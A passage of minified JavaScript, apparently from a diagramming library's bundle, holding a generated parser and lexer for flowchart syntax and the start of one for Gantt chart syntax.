st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,61:Q,63:[1,206],65:[1,205],69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{9:207,20:F,21:P,23:I},t(j,[2,48],{46:Tt}),t(V,[2,71]),t(V,[2,70]),{22:H,24:G,26:q,38:X,42:Z,46:J,61:Q,69:K,71:[1,208],72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(V,[2,73]),t(Ot,[2,77]),{22:H,24:G,26:q,38:X,39:209,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(Et,o,{17:210}),t(L,[2,43]),{45:211,46:f,48:38,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},{22:Bt,75:Lt,85:212,88:Ft,91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},t(Dt,[2,139]),{22:Bt,75:Lt,85:226,88:Ft,91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{22:Bt,75:Lt,85:227,88:Ft,90:[1,228],91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{22:Bt,75:Lt,85:229,88:Ft,90:[1,230],91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{91:[1,231]},{22:Bt,75:Lt,85:232,88:Ft,91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{22:Bt,75:Lt,85:233,88:Ft,91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{26:Ct,46:J,80:At,86:234,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{26:Ct,46:J,73:[1,236],80:At,86:235,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(Y,[2,54]),{22:H,24:G,26:q,38:X,42:Z,46:J,50:[1,237],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(Y,[2,60]),t(Y,[2,56]),t(Y,[2,57]),t(Y,[2,58]),t(Y,[2,59]),t(Y,[2,61]),{22:H,24:G,26:q,38:X,42:Z,46:J,60:[1,238],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(Y,[2,63]),t(Y,[2,64]),t(Y,[2,66]),t(Y,[2,65]),t(Y,[2,67]),t(Mt,[2,4]),t([22,46,80,91,92,95,96,97,99,100,106,107,108,109,110,111],[2,75]),{22:H,24:G,26:q,38:X,41:[1,239],42:Z,46:J,61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{18:18,19:19,20:s,21:c,22:u,23:l,32:24,33:25,34:26,35:27,36:28,37:29,38:h,42:[1,240],44:31,45:37,46:f,48:38,75:d,76:p,77:g,78:y,79:v,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},t(R,[2,52]),t(U,[2,101],{92:Wt}),t(Vt,[2,111],{94:242,22:Bt,75:Lt,88:Ft,91:Pt,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t}),t(Ht,[2,113]),t(Ht,[2,115]),t(Ht,[2,116]),t(Ht,[2,117]),t(Ht,[2,118]),t(Ht,[2,119]),t(Ht,[2,120]),t(Ht,[2,121]),t(Ht,[2,122]),t(Ht,[2,123]),t(Ht,[2,124]),t(Ht,[2,125]),t(U,[2,102],{92:Wt}),t(U,[2,103],{92:Wt}),{22:[1,243]},t(U,[2,104],{92:Wt}),{22:[1,244]},t(Nt,[2,110]),t(U,[2,92],{92:Wt}),t(U,[2,93],{92:Wt}),t(U,[2,94],{103:149,105:184,26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt}),t(U,[2,95],{103:149,105:184,22:[1,245],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt}),t(U,[2,97],{22:[1,246]}),{50:[1,247]},{60:[1,248]},{9:249,20:F,21:P,23:I},t(L,[2,42]),{22:Bt,75:Lt,88:Ft,91:Pt,93:250,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},t(Ht,[2,114]),{26:Ct,46:J,80:At,86:251,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{26:Ct,46:J,80:At,86:252,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{73:[1,253]},{73:[1,254],87:[1,255]},t(Y,[2,55]),t(Y,[2,62]),t(Et,o,{17:256}),t(Vt,[2,112],{94:242,22:Bt,75:Lt,88:Ft,91:Pt,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t}),t(U,[2,107],{103:149,105:184,22:[1,257],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt}),t(U,[2,108],{103:149,105:184,22:[1,258],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt}),t(U,[2,96]),t(U,[2,98],{22:[1,259]}),t(U,[2,99]),{18:18,19:19,20:s,21:c,22:u,23:l,32:24,33:25,34:26,35:27,36:28,37:29,38:h,42:[1,260],44:31,45:37,46:f,48:38,75:d,76:p,77:g,78:y,79:v,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},{22:Bt,75:Lt,85:261,88:Ft,91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{22:Bt,75:Lt,85:262,88:Ft,91:Pt,93:213,94:214,95:It,96:jt,97:Rt,98:Yt,99:zt,100:Ut,101:$t},{87:[1,263]},t(L,[2,41]),t(U,[2,105],{92:Wt}),t(U,[2,106],{92:Wt}),t(U,[2,100])],defaultActions:{2:[2,1],9:[2,5],10:[2,2],98:[2,7]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},qt={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),12;case 1:return this.begin("type_directive"),13;case 2:return this.popState(),this.begin("arg_directive"),10;case 3:return this.popState(),this.popState(),15;case 4:return 14;case 5:case 6:break;case 7:this.begin("string");break;case 8:this.popState();break;case 9:return"STR";case 10:return 75;case 11:return 84;case 12:return 76;case 13:return 90;case 14:return 77;case 15:return 78;case 16:return 79;case 17:case 18:return t.lex.firstGraph()&&this.begin("dir"),24;case 19:return 38;case 20:return 42;case 21:case 22:case 23:case 24:return 87;case 25:return this.popState(),25;case 26:case 27:case 28:case 29:case 30:case 31:case 32:case 33:case 34:case 35:return this.popState(),26;case 36:return 91;case 37:return 99;case 38:return 47;case 39:return 96;case 40:return 46;case 41:return 20;case 42:return 92;case 43:return 110;case 44:case 45:case 46:return 70;case 47:case 48:case 49:return 69;case 50:return 51;case 51:return 52;case 52:return 53;case 53:return 54;case 54:return 55;case 55:return 56;case 56:return 57;case 57:return 58;case 58:return 97;case 59:return 100;case 60:return 111;case 61:return 108;case 62:return 101;case 63:case 64:return 109;case 65:return 102;case 66:return 61;case 67:return 81;case 68:return"SEP";case 69:return 80;case 70:return 95;case 71:return 63;case 72:return 62;case 73:return 65;case 74:return 64;case 75:return 106;case 76:return 107;case 77:return 71;case 78:return 49;case 79:return 50;case 80:return 40;case 81:return 41;case 82:return 59;case 83:return 60;case 84:return 117;case 85:return 21;case 86:return 22;case 87:return 23}},rules:[/^(?:%%\{)/,/^(?:((?:(?!\}%%)[^:.])*))/,/^(?::)/,/^(?:\}%%)/,/^(?:((?:(?!\}%%).|\n)*))/,/^(?:%%(?!\{)[^\n]*)/,/^(?:[^\}]%%[^\n]*)/,/^(?:["])/,/^(?:["])/,/^(?:[^"]*)/,/^(?:style\b)/,/^(?:default\b)/,/^(?:linkStyle\b)/,/^(?:interpolate\b)/,/^(?:classDef\b)/,/^(?:class\b)/,/^(?:click\b)/,/^(?:graph\b)/,/^(?:flowchart\b)/,/^(?:subgraph\b)/,/^(?:end\b\s*)/,/^(?:_self\b)/,/^(?:_blank\b)/,/^(?:_parent\b)/,/^(?:_top\b)/,/^(?:(\r?\n)*\s*\n)/,/^(?:\s*LR\b)/,/^(?:\s*RL\b)/,/^(?:\s*TB\b)/,/^(?:\s*BT\b)/,/^(?:\s*TD\b)/,/^(?:\s*BR\b)/,/^(?:\s*<)/,/^(?:\s*>)/,/^(?:\s*\^)/,/^(?:\s*v\b)/,/^(?:[0-9]+)/,/^(?:#)/,/^(?::::)/,/^(?::)/,/^(?:&)/,/^(?:;)/,/^(?:,)/,/^(?:\*)/,/^(?:\s*[xo<]?--+[-xo>]\s*)/,/^(?:\s*[xo<]?==+[=xo>]\s*)/,/^(?:\s*[xo<]?-?\.+-[xo>]?\s*)/,/^(?:\s*[xo<]?--\s*)/,/^(?:\s*[xo<]?==\s*)/,/^(?:\s*[xo<]?-\.\s*)/,/^(?:\(-)/,/^(?:-\))/,/^(?:\(\[)/,/^(?:\]\))/,/^(?:\[\[)/,/^(?:\]\])/,/^(?:\[\()/,/^(?:\)\])/,/^(?:-)/,/^(?:\.)/,/^(?:[\_])/,/^(?:\+)/,/^(?:%)/,/^(?:=)/,/^(?:=)/,/^(?:<)/,/^(?:>)/,/^(?:\^)/,/^(?:\\\|)/,/^(?:v\b)/,/^(?:[A-Za-z]+)/,/^(?:\\\])/,/^(?:\[\/)/,/^(?:\/\])/,/^(?:\[\\)/,/^(?:[!"#$%&'*+,-.`?\\_/])/,/^(?:[\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6]|[\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377]|[\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5]|[\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA]|[\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE]|[\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA]|[\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0]|[\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977]|[\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2]|[\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A]|[\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39]|[\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8]|[\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C]|[\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C]|[\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99]|[\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0]|[\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D]|[\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3]|[\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10]|[\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1]|[\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81]|[\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3]|[\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6]|[\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A]|[\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081]|[\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D]|[\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0]|[\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310]|[\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C]|[\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711]|[\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7]|[\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C]|[\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16]|[\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF]|[\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC]|[\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D]|[\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D]|[\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3]|[\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F]|[\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128]|[\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184]|[\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3]|[\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6]|[\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE]|[\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C]|[\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D]|[\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC]|[\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B]|[\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788]|[\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805]|[\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB]|[\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28]|[\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5]|[\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4]|[\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E]|[\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D]|[\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36]|[\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D]|[\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC]|[\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF]|[\uFFD2-\uFFD7\uFFDA-\uFFDC])/,/^(?:\|)/,/^(?:\()/,/^(?:\))/,/^(?:\[)/,/^(?:\])/,/^(?:\{)/,/^(?:\})/,/^(?:")/,/^(?:(\r?\n)+)/,/^(?:\s)/,/^(?:$)/],conditions:{close_directive:{rules:[],inclusive:!1},arg_directive:{rules:[3,4],inclusive:!1},type_directive:{rules:[2,3],inclusive:!1},open_directive:{rules:[1],inclusive:!1},vertex:{rules:[],inclusive:!1},dir:{rules:[25,26,27,28,29,30,31,32,33,34,35],inclusive:!1},string:{rules:[8,9],inclusive:!1},INITIAL:{rules:[0,5,6,7,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87],inclusive:!0}}};function Xt(){this.yy={}}return Gt.lexer=qt,Xt.prototype=Gt,Gt.Parser=Xt,new Xt}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,3],n=[1,5],r=[7,9,11,12,13,14,15,16,17,18,20,27,32],i=[1,15],a=[1,16],o=[1,17],s=[1,18],c=[1,19],u=[1,20],l=[1,21],h=[1,23],f=[1,25],d=[1,28],p=[5,7,9,11,12,13,14,15,16,17,18,20,27,32],g={trace:function(){},yy:{},symbols_:{error:2,start:3,directive:4,gantt:5,document:6,EOF:7,line:8,SPACE:9,statement:10,NL:11,dateFormat:12,inclusiveEndDates:13,axisFormat:14,excludes:15,todayMarker:16,title:17,section:18,clickStatement:19,taskTxt:20,taskData:21,openDirective:22,typeDirective:23,closeDirective:24,":":25,argDirective:26,click:27,callbackname:28,callbackargs:29,href:30,clickStatementDebug:31,open_directive:32,type_directive:33,arg_directive:34,close_directive:35,$accept:0,$end:1},terminals_:{2:"error",5:"gantt",7:"EOF",9:"SPACE",11:"NL",12:"dateFormat",13:"inclusiveEndDates",14:"axisFormat",15:"excludes",16:"todayMarker",17:"title",18:"section",20:"taskTxt",21:"taskData",25:":",27:"click",28:"callbackname",29:"callbackargs",30:"href",32:"open_directive",33:"type_directive",34:"arg_directive",35:"close_directive"},productions_:[0,[3,2],[3,3],[6,0],[6,2],[8,2],[8,1],[8,1],[8,1],[10,1],[10,1],[10,1],[10,1],[10,1],[10,1],[10,1],[10,1],[10,2],[10,1],[4,4],[4,6],[19,2],[19,3],[19,3],[19,4],[19,3],[19,4],[19,2],[31,2],[31,3],[31,3],[31,4],[31,3],[31,4],[31,2],[22,1],[23,1],[26,1],[24,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 2:return a[s-1];case 3:this.$=[];break;case 4:a[s-1].push(a[s]),this.$=a[s-1];break;case 5:case 6:this.$=a[s];break;case 7:case 8:this.$=[];break;case 9:r.setDateFormat(a[s].substr(11)),this.$=a[s].substr(11);break;case 10:r.enableInclusiveEndDates(),this.$=a[s].substr(18);break;case 11:r.setAxisFormat(a[s].substr(11)),this.$=a[s].substr(11);break;case 12:r.setExcludes(a[s].substr(9)),this.$=a[s].substr(9);break;case 13:r.setTodayMarker(a[s].substr(12)),this.$=a[s].substr(12);break;case 14:r.setTitle(a[s].substr(6)),this.$=a[s].substr(6);break;case 15:r.addSection(a[s].substr(8)),this.$=a[s].substr(8);break;case 17:r.addTask(a[s-1],a[s]),this.$="task";break;case 21:this.$=a[s-1],r.setClickEvent(a[s-1],a[s],null);break;case 